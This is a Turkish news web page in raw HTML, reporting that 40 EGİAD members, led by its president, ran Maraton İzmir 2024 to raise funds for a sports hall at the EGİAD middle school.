aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz8647" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/2024/04/egiad-ortaokulu-icin-maraton-izmirdeydik-1713783565.webp class="img-fluid" alt="EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Türkiye&#039;nin en hızlı maratonu Maraton İzmir 2024, İzmir Büyükşehir Belediyesi organizasyonu ile 21 Nisan Pazar sabahı gerçekleşti. Maraton İzmir’e EGİAD Ege Genç İş İnsanları Derneği de katılım sağladı. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="8647"></div><div itemprop="articleBody"><p><span class="page_speed_221739045"><span class="page_speed_1251883520">Bağışlarının EGİAD Ortaokulu Spor Salonu’nun yapımına aktarılması hedeflenen koşuya EGİAD adına 40 sporsever katılım gösterdi. EGİAD Başkanı Alp Avni Yelkenbiçer öncülüğünde EGİAD olarak Beliz Cengiz, Beril Karaman, Berna Çoban, Cihan Dinler, Deren Acay, Elif Kazanan Cun, Emre Artkıy, Erkan Karacar, Ethem Uysal, Eyyüpcan Nadas, Hakan Barbak, İlker Erdiliballı, İsmail Girginoğlu, Kadircan Yörük, Mehmet Deligöz, Mert Özbatır, Murat Çekirdek, Nevzat Gülay, Oğuz Atahan Sakarya, Orçun Tan, Özer Öztürk, Rahmi Özışık, Remzi Uslu, Tuğçe Gülcüler, Tuğhan Karaveli, Yeşim Şanal, Çağrı Ova, Serdar Ceylan, Özge Akbaş, Ege Taylan, Mert Hacıraifoğlu, Müge Şahin, Ladin Uğur, Yağmur Aksu, Samet Aslan, Gürsel Tırpan, Duru Yılmaz, İlhan Bilgehan, Tuğçe Uysal maratonda yer aldı.</span></span></p><p><span class="page_speed_221739045"><span class="page_speed_1251883520">EGİAD Ortaokulu Spor Salonu’nun yapımı için koşan EGİAD, 15 gün daha sürecek olan kampanya kapsamında şu ana kadar 500 bin lira ile sporcu gençlere bir katkı daha sağlamış oldu.</span></span></p><p><span class="page_speed_221739045"><span class="page_speed_1251883520">Koşuya yardımseverlik amacıyla katıldıklarını dile getiren EGİAD Başkanı Alp Avni Yelkenbiçer, koşudan elde edilen bağışın EGİAD Ortaokulu Spor Salonu’na kaynak aktarmak için değerlendirileceğini ifade etti. Yelkenbiçer, “Adımlarımızı gençlerimizin spor kültürünün gelişmesi ve iyi bir sporcu olarak daha iyi yetişmeleri için attık. Katılan üyelerimize teşekkür ediyoruz. Eğitimde fırsat eşitliği için katıldığımız bu koşu ile amacımız gençlere umut ışığı olmaktı. Gençlerin önündeki bariyerleri kaldırmak, artan ihtiyaçlara cevap vermek için gönüllü EGİAD üyelerimizle gençler için koştuk” dedi.</span></span></p><p><span class="page_speed_221739045"><span class="page_speed_1251883520">EGİAD, Maraton sonrası TAİDER Spor topluluğunun Mövenpick Otel’de düzenlediği kahvaltıya katılım gösterdi.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/egiad-ortaokulu-icin-maraton-izmirdeydik-8647" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK&url=https://www.sonpostagazetesi.com/haber/egiad-ortaokulu-icin-maraton-izmirdeydik-8647&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','8647')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1030285325"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','8647')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1030285325"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','8647')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1030285325"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','8647')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1030285325"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','8647')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1030285325"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','8647')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1030285325"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="“DENGELER: BİRİ OLMAK’A MUHTEŞEM GALA" href="https://www.sonpostagazetesi.com/haber/dengeler-biri-olmaka-muhtesem-gala-8646"><img src=https://www.sonpostagazetesi.com/images/tn/2024/04/dengeler-biri-olmaka-muhtesem-gala-1713783520.webp alt="“DENGELER: BİRİ OLMAK’A MUHTEŞEM GALA"><span>Önceki Haber</span><p> “DENGELER: BİRİ OLMAK’A MUHTEŞEM GALA </p></a></div><div class="post-next float-right"><a title="“DENGELER: BİRİ OLMAK’A MUHTEŞEM GALA" href="https://www.sonpostagazetesi.com/haber/dengeler-biri-olmaka-muhtesem-gala-8648"><img src=https://www.sonpostagazetesi.com/images/tn/2024/04/dengeler-biri-olmaka-muhtesem-gala-1713783607.webp alt="“DENGELER: BİRİ OLMAK’A MUHTEŞEM GALA"><span>Sonraki Haber</span><p> “DENGELER: BİRİ OLMAK’A MUHTEŞEM GALA </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz8647"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message8647"></div><form role="form" class="ts-form" id="frmComments8647"><input type=hidden name=_token value="ZaPImYKRLm8GtEXUGapN62EFJ0Sr8id18jc3VWJM"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim8647" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email8647" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum8647" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="8647"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('8647')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/antalyada-tatil-keyfi-11741" title="ANTALYA’DA TATİL KEYFİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/antalyada-tatil-keyfi-1762685842.webp" alt="ANTALYA’DA TATİL KEYFİ"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">ANTALYA’DA TATİL KEYFİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kardesi-berk-ile-isvicrede-bulustu-11740" title="KARDEŞİ BERK İLE İSVİÇRE&#039;DE BULUŞTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/kardesi-berk-ile-isvicrede-bulustu-1762685795.webp" alt="KARDEŞİ BERK İLE İSVİÇRE&#039;DE BULUŞTU"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">KARDEŞİ BERK İLE İSVİÇRE&#039;DE BULUŞTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kadin-girisimciliginin-onde-gelen-isimleri-almanyada-bulustu-11739" title="KADIN GİRİŞİMCİLİĞİNİN ÖNDE GELEN İSİMLERİ ALMANYA’DA BULUŞTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/kadin-girisimciliginin-onde-gelen-isimleri-almanyada-bulustu-1762594208.webp" alt="KADIN GİRİŞİMCİLİĞİNİN ÖNDE GELEN İSİMLERİ ALMANYA’DA BULUŞTU"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">KADIN GİRİŞİMCİLİĞİNİN ÖNDE GELEN İSİMLERİ ALMANYA’DA BULUŞTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/su-akkuyu-yeni-yasini-ciragan-sarayinda-kutladi-11738" title="SU AKKUYU YENİ YAŞINI ÇIRAĞAN SARAYI’NDA KUTLADI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/su-akkuyu-yeni-yasini-ciragan-sarayinda-kutladi-1762594131.webp" alt="SU AKKUYU YENİ YAŞINI ÇIRAĞAN SARAYI’NDA KUTLADI"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">SU AKKUYU YENİ YAŞINI ÇIRAĞAN SARAYI’NDA KUTLADI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kalbenden-kasim-yagmurlari-yayinda-11737" title="KALBEN’DEN KASIM YAĞMURLARI YAYINDA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/kalbenden-kasim-yagmurlari-yayinda-1762594077.webp" alt="KALBEN’DEN KASIM YAĞMURLARI YAYINDA"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">KALBEN’DEN KASIM YAĞMURLARI YAYINDA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/her-rolde-varim-kopya-degil-imza-olmak-istiyorum-11736" title="HER ROLDE VARIM, KOPYA DEĞİL İMZA OLMAK İSTİYORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/her-rolde-varim-kopya-degil-imza-olmak-istiyorum-1762593973.webp" alt="HER ROLDE VARIM, KOPYA DEĞİL İMZA OLMAK İSTİYORUM"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">HER ROLDE VARIM, KOPYA DEĞİL İMZA OLMAK İSTİYORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/delilik-ve-soyluluk-kavramlari-yeniden-yorumlaniyor-11735" title="DELİLİK VE SOYLULUK KAVRAMLARI YENİDEN YORUMLANIYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/delilik-ve-soyluluk-kavramlari-yeniden-yorumlaniyor-1762593862.webp" alt="DELİLİK VE SOYLULUK KAVRAMLARI YENİDEN YORUMLANIYOR"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">DELİLİK VE SOYLULUK KAVRAMLARI YENİDEN YORUMLANIYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/hedef-10-bin-cocuk-ve-ebeveyne-ulasmak-11734" title="HEDEF 10 BİN ÇOCUK VE EBEVEYNE ULAŞMAK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/hedef-10-bin-cocuk-ve-ebeveyne-ulasmak-1762513897.webp" alt="HEDEF 10 BİN ÇOCUK VE EBEVEYNE ULAŞMAK"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">HEDEF 10 BİN ÇOCUK VE EBEVEYNE ULAŞMAK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yilin-en-iyi-50-girisimi-belli-oldu-11733" title="YILIN EN İYİ 50 GİRİŞİMİ BELLİ OLDU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/yilin-en-iyi-50-girisimi-belli-oldu-1762513839.webp" alt="YILIN EN İYİ 50 GİRİŞİMİ BELLİ OLDU"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">YILIN EN İYİ 50 GİRİŞİMİ BELLİ OLDU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kurulus-yildonumune-muhtesem-gece-11732" title="KURULUŞ YILDÖNÜMÜNE MUHTEŞEM GECE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/kurulus-yildonumune-muhtesem-gece-1762513770.webp" alt="KURULUŞ YILDÖNÜMÜNE MUHTEŞEM GECE"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">KURULUŞ YILDÖNÜMÜNE MUHTEŞEM GECE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/isilti-zarafet-muzik-ve-dostluk-dolu-muhtesem-bir-gece-11731" title="IŞILTI, ZARAFET, MÜZİK VE DOSTLUK DOLU MUHTEŞEM BİR GECE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/isilti-zarafet-muzik-ve-dostluk-dolu-muhtesem-bir-gece-1762513713.webp" alt="IŞILTI, ZARAFET, MÜZİK VE DOSTLUK DOLU MUHTEŞEM BİR GECE"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">IŞILTI, ZARAFET, MÜZİK VE DOSTLUK DOLU MUHTEŞEM BİR GECE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/anil-emre-daldal-ve-merve-karagozden-duygusal-duet-11730" title="ANIL EMRE DALDAL VE MERVE KARAGÖZ’DEN DUYGUSAL DÜET"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/anil-emre-daldal-ve-merve-karagozden-duygusal-duet-1762509348.webp" alt="ANIL EMRE DALDAL VE MERVE KARAGÖZ’DEN DUYGUSAL DÜET"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">ANIL EMRE DALDAL VE MERVE KARAGÖZ’DEN DUYGUSAL DÜET</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/babasinin-askina-sarki-yazdi-11729" title="BABASININ AŞKINA ŞARKI YAZDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/babasinin-askina-sarki-yazdi-1762509291.webp" alt="BABASININ AŞKINA ŞARKI YAZDI"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">BABASININ AŞKINA ŞARKI YAZDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/simgeden-yilin-albumu-11728" title="SİMGE’DEN YILIN ALBÜMÜ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/simgeden-yilin-albumu-1762509163.webp" alt="SİMGE’DEN YILIN ALBÜMÜ"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">SİMGE’DEN YILIN ALBÜMÜ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/defne-samyeliden-teoman-coveri-11727" title="DEFNE SAMYELİ&#039;DEN TEOMAN COVER’I"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/defne-samyeliden-teoman-coveri-1762509067.webp" alt="DEFNE SAMYELİ&#039;DEN TEOMAN COVER’I"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">DEFNE SAMYELİ&#039;DEN TEOMAN COVER’I</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/studyo-calismalari-devam-ediyor-11726" title="STÜDYO ÇALIŞMALARI DEVAM EDİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/studyo-calismalari-devam-ediyor-1762433546.webp" alt="STÜDYO ÇALIŞMALARI DEVAM EDİYOR"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">STÜDYO ÇALIŞMALARI DEVAM EDİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gulben-ergenden-yeni-ep-mujdesi-11725" title="GÜLBEN ERGEN’DEN YENİ EP MÜJDESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/gulben-ergenden-yeni-ep-mujdesi-1762433484.webp" alt="GÜLBEN ERGEN’DEN YENİ EP MÜJDESİ"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">GÜLBEN ERGEN’DEN YENİ EP MÜJDESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/cemal-gunbasin-dogum-gunune-unlu-akini-11724" title="CEMAL GÜNBAŞ’IN DOĞUM GÜNÜNE ÜNLÜ AKINI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/cemal-gunbasin-dogum-gunune-unlu-akini-1762433420.webp" alt="CEMAL GÜNBAŞ’IN DOĞUM GÜNÜNE ÜNLÜ AKINI"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">CEMAL GÜNBAŞ’IN DOĞUM GÜNÜNE ÜNLÜ AKINI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gerceklikle-olan-iliskimi-hic-kaybetmedigimi-dusunuyorum-11723" title="GERÇEKLİKLE OLAN İLİŞKİMİ HİÇ KAYBETMEDİĞİMİ DÜŞÜNÜYORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/gerceklikle-olan-iliskimi-hic-kaybetmedigimi-dusunuyorum-1762433360.webp" alt="GERÇEKLİKLE OLAN İLİŞKİMİ HİÇ KAYBETMEDİĞİMİ DÜŞÜNÜYORUM"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">GERÇEKLİKLE OLAN İLİŞKİMİ HİÇ KAYBETMEDİĞİMİ DÜŞÜNÜYORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/moda-ve-muzigin-buyuleyici-bulusmasi-11722" title="MODA VE MÜZİĞİN BÜYÜLEYİCİ BULUŞMASI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/moda-ve-muzigin-buyuleyici-bulusmasi-1762433285.webp" alt="MODA VE MÜZİĞİN BÜYÜLEYİCİ BULUŞMASI"></div><div class="caption-area"><figcaption class="page_speed_71199457"><span class="title">MODA VE MÜZİĞİN BÜYÜLEYİCİ BULUŞMASI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/kadin-girisimciliginin-onde-gelen-isimleri-almanyada-bulustu-11739" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/11/kadin-girisimciliginin-onde-gelen-isimleri-almanyada-bulustu-1762594208.webp" alt="KADIN GİRİŞİMCİLİĞİNİN ÖNDE GELEN İSİMLERİ ALMANYA’DA BULUŞTU"></div><strong class="narrow-cards__title">KADIN GİRİŞİMCİLİĞİNİN ÖNDE GELEN İSİMLERİ ALMANYA’DA BULUŞTU</strong></a><a href="https://www.sonpostagazetesi.com/haber/yilin-en-iyi-50-girisimi-belli-oldu-11733" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/11/yilin-en-iyi-50-girisimi-belli-oldu-1762513839.webp" alt="YILIN EN İYİ 50 GİRİŞİMİ BELLİ OLDU"></div><strong class="narrow-cards__title">YILIN EN İYİ 50 GİRİŞİMİ BELLİ OLDU</strong></a><a href="https://www.sonpostagazetesi.com/haber/haktan-vakfi-mutevelli-heyetine-dahil-oldu-11688" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/10/is-dunyasi-ve-sivil-toplumda-aktif-rol-ustleniyor-1761810424.webp" alt="HAKTAN VAKFI MÜTEVELLİ HEYETİNE DAHİL OLDU"></div><strong class="narrow-cards__title">HAKTAN VAKFI MÜTEVELLİ HEYETİNE DAHİL OLDU</strong></a><a href="https://www.sonpostagazetesi.com/haber/depozito-iadesi-son-kiradan-hesaplanarak-faiziyle-yapilacak-11633" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/10/depozito-iadesi-son-kiradan-hesaplanarak-faiziyle-yapilacak-1760949188.webp" alt="DEPOZİTO İADESİ SON KİRADAN HESAPLANARAK FAİZİYLE YAPILACAK"></div><strong class="narrow-cards__title">DEPOZİTO İADESİ SON KİRADAN HESAPLANARAK FAİZİYLE YAPILACAK</strong></a><a href="https://www.sonpostagazetesi.com/haber/0tel-yatirimlarinda-yeni-donem-11598" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/10/0tel-yatirimlarinda-yeni-donem-1760355718.webp" alt="0TEL YATIRIMLARINDA YENİ DÖNEM"></div><strong class="narrow-cards__title">0TEL YATIRIMLARINDA YENİ DÖNEM</strong></a><a href="https://www.sonpostagazetesi.com/haber/64-milyar-tllik-dev-anlasma-11595" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/10/64-milyar-tllik-dev-anlasma-1760355517.webp" alt="6.4 MİLYAR TL&#039;LİK DEV ANLAŞMA"></div><strong class="narrow-cards__title">6.4 MİLYAR TL&#039;LİK DEV ANLAŞMA</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" 